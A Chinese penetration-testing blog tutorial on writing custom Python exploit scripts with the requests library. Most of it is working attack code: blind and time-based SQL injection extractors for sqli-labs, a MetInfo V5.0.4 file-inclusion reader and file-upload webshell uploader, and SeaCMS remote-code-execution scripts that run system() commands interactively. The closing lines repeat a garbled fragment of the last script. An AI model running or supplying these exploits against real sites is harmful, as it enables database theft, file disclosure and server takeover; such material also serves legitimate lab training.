定制EXP之Python 实现
本文首发于CKCsec安全研究院
在渗透测试的过程中,为了提高效率,通常需要编写一些小工具,把一系列机械性的手法自动化实现, 如SQL 注入中的盲注。
针对某一个漏洞的验证代码,称之为POC。(点到为止) 针对某一个漏洞的完整利用程序,称之为EXP。
拥有编写好的EXP ,再次遇到相同的或相似的目标环境和漏洞,仅需要进行简单的修改就可以直接进行漏洞检查了,大大提高了便利性和效率。
基础知识
Python 中与HTTP 协议相关的主要模块:requests 模块
模块中的请求方法
res = requests.get()
res = requests.post()
res = requests.options()
请求方法中的参数
| 参数名字 | 参数含义 |
|---|---|
| url | 请求URL 地址 |
| params | 发送 GET 参数 |
| data | 发送POST 参数 |
| timeout | 请求延时 |
| files | 文件上传数据流 |
| headers | 自定义请求头部 |
对象中的方法
| 方法名 | 解释 |
|---|---|
| res.status_code | 响应状态码 |
| res.headers | 响应头部 |
| res.text | 响应正文(文本方式) |
| res.content | 响应正文(二进制) |
| res.url | 发送请求的URL 地址 |
| res.request.headers | 请求头部 |
| encoding | 编码 |
模拟浏览器请求构造
随便构造一个页面

get请求

post请求

请求回显成功

SQL 注入EXP简单构造
布尔盲注 以sql注入第8关为例
先简单说下这关的通关技巧
既没有回显也没有报错 成功有个you are in... 提示
通过该提示先判断数据库字符串长度,再考虑每一位对应的ascii值
http://127.0.0.1/sql1/Less-8/?id=1' and length(database())=8 --+
http://127.0.0.1/sql1/Less-8/?id=1' and ascii(substr(database(),1,1))=115 --+
编写程序也应该按照功能分为三个函数
- 获取页面信息
- 判断数据库字符串长度
- 判断数据库名称
import requests
def get_html(url):
res = requests.get(url) #获取页面内容,并且判断url传输数据显示是否为真
if "You are in" in res.text: #对页面内容进行判断
return True
else:
return False
def get_databaseNL(url): #获取数据库名字的长度
for num in range(1,11): #判断数据库名字再1-10这个长度之间
getinfo = "?id=1' and length(database())=%s --+" %num
fullurl = url+getinfo #拼接成为完整的测试地址路径
if get_html(fullurl): #页面的返回值为真
break
return num #返回数据库长度
def get_databaseName(url,num): #判断数据库名称
dbname = ""
for i in range(1, num + 1):
for j in range(1,123):
getinfo = "?id=1' and ascii(substr(database(),%s,1))=%s --+" %(i, j)
fullurl = url + getinfo
#print(fullurl)
if get_html(fullurl):
#print(i,chr(j))
dbname += chr(j)
#print(dbname)
break
return dbname
if __name__ == "__main__":
url = "http://127.0.0.1/sqli/Less-8/"
num = get_databaseNL(url)
# print(num)
dbname = get_databaseName(url, num)
print(dbname)
延时注入 以sql注入第9关为例
编写程序也应该按照功能分为三个函数
- 获取页面是否延时
- 判断数据库字符串长度
- 判断数据库名称测试页面
延时测试
import requests
def get_html(url): #判断延时是否生效 当有延时的时候返回真值,没有返回假
try:
res = requests.get(url,timeout=3)
print(res.text)
except:
return True
return False
def get_databaseNL(url):#是获取数据库名字的长度
for num in range(1,11): #判断数据库名字再1-10这个长度之间
getinfo = "?id=1' and if(length(database())=%s,sleep(5),1) --+"%num
fullurl = url+getinfo #拼接成为完整的测试地址路径
print(fullurl)
if get_html(fullurl): #页面的返回值为真
break #测出长度后就不需要再检测直接退出
return num #返回数据库长度
def get_databaseName(url,num):#判断数据库名称
dbname = ""
for i in range(1,num+1):
for j in range(1,123):
getinfo = "?id=1' and if(ascii(substr(database(),%s,1))=%s,sleep(5),1) --+" %(i,j)
fullurl = url+getinfo
print(fullurl)
if get_html(fullurl):
print(i,chr(j))
dbname += chr(j)
break
return dbname
if __name__ == "__main__":
url = "http://127.0.0.1/sql1/Less-9/"
num = get_databaseNL(url)
dbname = get_databaseName(url, num)
print(dbname)
文件包含漏洞(附代码审计)
这里以MetinfoV504 CMS为例
漏洞点
/about/index.php?fmodule=7&module=c:/windows/system32/drivers/etc/hosts
为什么fmodule要等于7?可以通过分析代码中关联的$module变量中文件内容分析,如果不加fmoudle=7为什么没有反应?
白盒代码分析about/index.php
分析index.php

分析module.php 文件内容


分析common.inc.php文件内容

修改index源码做一些中断输出



$module并没有受到空值影响

最后判断和$fmodule=1有关系
验证成功 可以尝试传输任何文件

根据分析 编写exp
import requests
url = "http://127.0.0.1/met5/about/index.php"
def get_html(get):
fullurl = url+get
res = requests.get(fullurl)
return res.text
if __name__ == "__main__":
get = "?fmodule=7&module=c:/windows/system32/drivers/etc/hosts"
print(get_html(get))
文件上传漏洞
还是以MetinfoV504 CMS为例
上传后的数据,其中这段路径可以从字符串第4位向后取值

exp
import requests
import sys
print("--------------------------------------")
print("MetinfoV504 GetShell")
print("Usage: *.py url path")
print("--------------------------------------")
url = sys.argv[1] #程序后跟的第一个变量值也就是网址
path = sys.argv[2] #程序后跟的第二个变量值也就是文件
fullURL = url+'/admin/include/uploadify.php?metinfo_admin_id=aaa&metinfo_admin_pass=bbb&met_admin_table=met_admin_table%23&type=upfile&met_file_format=jpg|pphphp'
files = {"Filedata":open(path,'rb'),"submit":'submit'}
headers = {"User-Agent":'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox/91.10.0)
Gecko/20100101 Firefox/75.0'}
res = requests.post(url=fullURL,files=files,headers=headers)
print(res.request.headers)
print("[+] Shell Path :",url+res.text[5:])
RCE EXP
RCE,远程代码执行。 代码执行。 PHP 代码注入。
以海洋CMS为例
/search.php?searchtype=5&tid=&area=phpinfo()
import requests
url = "http://127.0.0.1/seacms/search.php?searchtype=5&tid=&area="
stra = input("请输入命令:")
payload = "system('%s')" %stra
fullurl = url+payload
res = requests.get(url = fullurl)
print(res.text)
import requests
import sys
url = "http://127.0.0.1/seacms"
payload = '/search.php?searchtype=5&id=&area=print_r($_REQUEST[1]($_REQUEST[2]))'
fullURL = url+payload
while True:
code=input("请输入命令、q退出--> ")
if code != "q":
data = {'1':'system','2':code} #传递的函数名是system code实际上是window命令比如whoami
res = requests.post(url=fullURL,data=data)
#res.encoding = "gbk"
#print(res.encoding)
r = res.text
r = r[0:r.find("<!DOCTYPE html")]
flag = r[0:6]
bof = r.find(flag) #起始位置按照标记找allen = 0
print(bof)
eof = r.find(flag,bof+1) #结束位置
print(eof)
r = r[bof:eof]
print(r)
else:
exit()
es.encoding)
r = res.text
r = r[0:r.find("<!DOCTYPE html")]
flag = r[0:6]
bof = r.find(flag) #起始位置按照标记找allen = 0
print(bof)
eof = r.find(flag,bof+1) #结束位置
print(eof)
r = r[bof:eof]
print(r)
else:
exit()
版权声明:本文为qq_46717339原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。